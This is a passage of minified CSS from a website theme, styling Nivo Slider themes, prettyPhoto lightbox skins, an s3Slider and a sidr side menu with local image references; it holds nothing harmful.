a{background-image:url(../images/slideshows/blue_arrows.png)}.theme-ultimatum.nivogreen .nivo-controlNav a{background-image:url(../images/slideshows/green_pager.png)}.theme-ultimatum.nivogreen .nivo-directionNav a{background-image:url(../images/slideshows/green_arrows.png)}.theme-ultimatum.nivoorange .nivo-controlNav a{background-image:url(../images/slideshows/orange_pager.png)}.theme-ultimatum.nivoorange .nivo-directionNav a{background-image:url(../images/slideshows/orange_arrows.png)}.theme-ultimatum.nivopurple .nivo-controlNav a{background-image:url(../images/slideshows/purple_pager.png)}.theme-ultimatum.nivopurple .nivo-directionNav a{background-image:url(../images/slideshows/purple_arrows.png)}.theme-ultimatum.nivored .nivo-controlNav a{background-image:url(../images/slideshows/red_pager.png)}.theme-ultimatum.nivored .nivo-directionNav a{background-image:url(../images/slideshows/red_arrows.png)}.theme-ultimatum.nivoyellow .nivo-controlNav a{background-image:url(../images/slideshows/yellow_pager.png)}.theme-ultimatum.nivoyellow .nivo-directionNav a{background-image:url(../images/slideshows/yellow_arrows.png)}.theme-bar.slider-wrapper{position:relative;border:1px solid #333;overflow:hidden}.theme-bar .nivoSlider{position:relative;background:url(../images/slideshows/nivo/bar/loading.gif) 50% 50% no-repeat #fff}.theme-bar .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-bar .nivoSlider a{border:0;display:block}.theme-bar .nivo-controlNav{position:absolute;left:0;bottom:-41px;z-index:10;width:100%;height:30px;text-align:center;padding:5px 0;border-top:1px solid #333;background:#333;background:-moz-linear-gradient(top,#565656 0,#333 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#565656),color-stop(100%,#333));background:-webkit-linear-gradient(top,#565656 0,#333 100%);background:-o-linear-gradient(top,#565656 0,#333 100%);background:-ms-linear-gradient(top,#565656 0,#333 100%);background:linear-gradient(to bottom,#565656 0,#333 100%);filter:progid: DXImageTransform.Microsoft.gradient(startColorstr='#565656', endColorstr='#333333', GradientType=0);opacity:.5;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.theme-bar .nivo-caption,.theme-bar .nivo-directionNav a{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.theme-bar:hover .nivo-controlNav{bottom:0;opacity:1}.theme-bar .nivo-controlNav a{display:inline-block;width:22px;height:22px;background:url(../images/slideshows/nivo/bar/bullets.png) no-repeat;text-indent:-9999px;border:0;margin:5px 2px 0}.theme-bar .nivo-controlNav a.active{background-position:0 -22px}.theme-bar .nivo-directionNav a{display:block;border:0;color:#fff;text-transform:uppercase;top:auto;bottom:10px;z-index:11;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;line-height:20px;opacity:.5;transition:all .2s ease-in-out}.theme-bar .nivo-caption,.theme-dark .nivo-caption,.theme-default .nivo-caption,.theme-light .nivo-caption{font-family:Helvetica,Arial,sans-serif}.theme-bar a.nivo-nextNav{right:-50px}.theme-bar a.nivo-prevNav{left:-50px}.theme-bar:hover a.nivo-nextNav{right:15px;opacity:1}.theme-bar:hover a.nivo-prevNav{left:15px;opacity:1}.theme-bar .nivo-directionNav a:hover{color:#ddd}.theme-bar .nivo-caption{transition:all .2s ease-in-out}.theme-bar:hover .nivo-caption{bottom:41px}.theme-bar .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-bar .nivo-caption a:hover{color:#fff}.theme-bar .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-bar .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-bar .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.theme-dark.slider-wrapper{background:#222;padding:10px}.theme-dark .nivoSlider{position:relative;background:url(../images/slideshows/nivo/dark/loading.gif) 50% 50% no-repeat #fff;margin-bottom:10px;overflow:visible}.theme-dark .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-dark .nivoSlider a{border:0;display:block}.theme-dark .nivo-controlNav{text-align:left;padding:0;position:relative;z-index:10}.theme-dark .nivo-controlNav a{display:inline-block;width:10px;height:10px;background:url(../images/slideshows/nivo/dark/bullets.png) 0 2px no-repeat;text-indent:-9999px;border:0;margin:0 2px}.theme-dark .nivo-controlNav a.active{background-position:0 100%}.theme-dark .nivo-directionNav a{display:block;width:30px;height:30px;background:url(../images/slideshows/nivo/dark/arrows.png) no-repeat;text-indent:-9999px;border:0;top:auto;bottom:-36px;z-index:11}.theme-dark .nivo-directionNav a:hover{background-color:#333;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.theme-dark a.nivo-nextNav{background-position:-16px 50%;right:0}.theme-dark a.nivo-prevNav{background-position:11px 50%;left:auto;right:35px}.theme-dark .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-dark .nivo-caption a:hover{color:#fff}.theme-dark .nivo-controlNav.nivo-thumbs-enabled{width:80%}.theme-dark .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-dark .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.theme-default .nivoSlider{position:relative;background:url(../images/slideshows/loading.gif) 50% 50% no-repeat #fff;margin-bottom:10px;-webkit-box-shadow:0 1px 5px 0 #4a4a4a;-moz-box-shadow:0 1px 5px 0 #4a4a4a;box-shadow:0 1px 5px 0 #4a4a4a}.theme-default .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-default .nivoSlider a{border:0;display:block}.theme-default .nivo-controlNav{text-align:center;padding:20px 0}.theme-default .nivo-controlNav a{display:inline-block;width:22px;height:22px;background:url(../images/slideshows/nivo/default/bullets.png) no-repeat;text-indent:-9999px;border:0;margin:0 2px}.theme-default .nivo-controlNav a.active{background-position:0 -22px}.theme-default .nivo-directionNav a{display:block;width:30px;height:30px;background:url(../images/slideshows/nivo/default/arrows.png) no-repeat;text-indent:-9999px;border:0;opacity:0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.theme-default:hover .nivo-directionNav a{opacity:1}.theme-default a.nivo-nextNav{background-position:-30px 0;right:15px}.theme-default a.nivo-prevNav{left:15px}.theme-default .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-default .nivo-caption a:hover{color:#fff}.theme-default .nivo-controlNav.nivo-thumbs-enabled{width:100%}.theme-default .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-default .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.theme-light.slider-wrapper{background:#fff;padding:10px}.theme-light .nivoSlider{position:relative;background:url(../images/slideshows/nivo/light/loading.gif) 50% 50% no-repeat #fff;margin-bottom:10px;overflow:visible}.theme-light .nivoSlider img{position:absolute;top:0;left:0;display:none}.theme-light .nivoSlider a{border:0;display:block}.theme-light .nivo-controlNav{text-align:left;padding:0;position:relative;z-index:10}.theme-light .nivo-controlNav a{display:inline-block;width:10px;height:10px;background:url(../images/slideshows/nivo/light/bullets.png) no-repeat;text-indent:-9999px;border:0;margin:0 2px}.theme-light .nivo-controlNav a.active{background-position:0 100%}.theme-light .nivo-directionNav a{display:block;width:30px;height:30px;background:url(../images/slideshows/nivo/light/arrows.png) no-repeat;text-indent:-9999px;border:0;top:auto;bottom:-36px;z-index:11}.theme-light .nivo-directionNav a:hover{background-color:#eee;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.theme-light a.nivo-nextNav{background-position:160% 50%;right:0}.theme-light a.nivo-prevNav{background-position:-60% 50%;left:auto;right:35px}.theme-light .nivo-caption a{color:#fff;border-bottom:1px dotted #fff}.theme-light .nivo-caption a:hover{color:#fff}.theme-light .nivo-controlNav.nivo-thumbs-enabled{width:80%}.theme-light .nivo-controlNav.nivo-thumbs-enabled a{width:auto;height:auto;background:0 0;margin-bottom:5px}.theme-light .nivo-controlNav.nivo-thumbs-enabled img{display:block;width:120px;height:auto}.pp_gallery div,.pp_gallery ul a,.pp_social .facebook{overflow:hidden;float:left}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{margin-left:5px;width:55px}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px solid rgba(0,0,0,.5);display:block;height:33px}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) no-repeat;display:block;height:33px;width:50px}a.pp_next,a.pp_previous{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;height:100%;width:49%;text-indent:-10000px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{float:right}a.pp_previous{float:left}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}.pp_loaderIcon,a.pp_close{display:block;position:absolute}a.pp_close{right:0;top:0;line-height:22px;text-indent:-10000px}.pp_loaderIcon{height:24px;left:50%;top:50%;width:24px;margin:-12px 0 0 -12px}.pp_fade,.pp_gallery li.default a img,div.ppt{display:none}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.light_rounded .pp_content,div.pp_default .pp_content{background-color:#fff}div.facebook #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.dark_rounded .pp_details,div.dark_square .pp_details,div.facebook .pp_details,div.light_rounded .pp_details,div.light_square .pp_details,div.pp_default .pp_details{position:relative}div.facebook .pp_content,div.light_rounded .pp_bottom .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_top .pp_middle,div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous{margin-top:12px!important}div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_rounded .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_rounded .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_bottom .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_top .pp_middle{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.s3sliderImage div.left,.s3sliderImage div.top{top:0;left:0}.s3Slider{position:relative;overflow:hidden;width:900px;height:400px}.s3sliderContent{position:absolute;top:0;margin-left:0;width:900px;height:400px}.s3sliderImage{float:left;position:relative;display:none}.s3sliderImage div{position:absolute;font:15px/18px Arial,Helvetica,sans-serif;padding-top:10px;width:374px;background-color:#000;filter:alpha(opacity=70);-moz-opacity:.7;-khtml-opacity:.7;opacity:.7;color:#fff;display:none}.s3sliderImage div.bottom{bottom:0;left:0}.s3sliderImage div.right{right:0;bottom:0}.s3sliderImageclear{clear:both;float:left;position:relative;display:none}.dark-sidr.sidr,.sidr{top:0;height:100%;z-index:999999;width:260px;overflow-x:none;overflow-y:auto}.dark-sidr.sidr{display:none;position:absolute;position:fixed;font-size:15px;background:#333;color:#fff;-webkit-box-shadow:inset 0 0 5px 5px #222;-moz-box-shadow:inset 0 0 5px 5px #222;box-shadow:inset 0 0 5px 5px #222}.dark-sidr.sidr .sidr-inner{padding:0 0 15px}.dark-sidr.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.dark-sidr.sidr.right{left:auto;right:-260px}.dark-sidr.sidr.left{left:-260px;right:auto}.dark-sidr.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #1a1a1a;border-bottom:1px solid #4d4d4d}.dark-sidr.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #4d4d4d;border-bottom:1px solid #1a1a1a}.dark-sidr.sidr ul li.active,.dark-sidr.sidr ul li.sidr-class-active,.dark-sidr.sidr ul li:hover{border-top:none;line-height:49px}.dark-sidr.sidr ul li.active>a,.dark-sidr.sidr ul li.active>span,.dark-sidr.sidr ul li.sidr-class-active>a,.dark-sidr.sidr ul li.sidr-class-active>span,.dark-sidr.sidr ul li:hover>a,.dark-sidr.sidr ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #222;-moz-box-shadow:inset 0 0 15px 3px #222;box-shadow:inset 0 0 15px 3px #222}.dark-sidr.sidr ul li a,.dark-sidr.sidr ul li span{padding:0 15px;display:block;text-decoration:none;color:#fff}.dark-sidr.sidr ul li ul{border-bottom:none;margin:0}.dark-sidr.sidr ul li ul li{line-height:40px;font-size:13px}.dark-sidr.sidr ul li ul li:last-child{border-bottom:none}.dark-sidr.sidr ul li ul li.active,.dark-sidr.sidr ul li ul li.sidr-class-active,.dark-sidr.sidr ul li ul li:hover{border-top:none;line-height:41px}.dark-sidr.sidr ul li ul li.active>a,.dark-sidr.sidr ul li ul li.active>span,.dark-sidr.sidr ul li ul li.sidr-class-active>a,.dark-sidr.sidr ul li ul li.sidr-class-active>span,.dark-sidr.sidr ul li ul li:hover>a,.dark-sidr.sidr ul li ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #222;-moz-box-shadow:inset 0 0 15px 3px #222;box-shadow:inset 0 0 15px 3px #222}.dark-sidr.sidr ul li ul li a,.dark-sidr.sidr ul li ul li span{color:rgba(255,255,255,.8);padding-left:30px}.sidr{display:none;position:absolute;position:fixed;font-size:15px;background:#f8f8f8;color:#333;-webkit-box-shadow:inset 0 0 5px 5px #ebebeb;-moz-box-shadow:inset 0 0 5px 5px #ebebeb;box-shadow:inset 0 0 5px 5px #ebebeb}.sidr .sidr-inner{padding:0 0 15px}.sidr 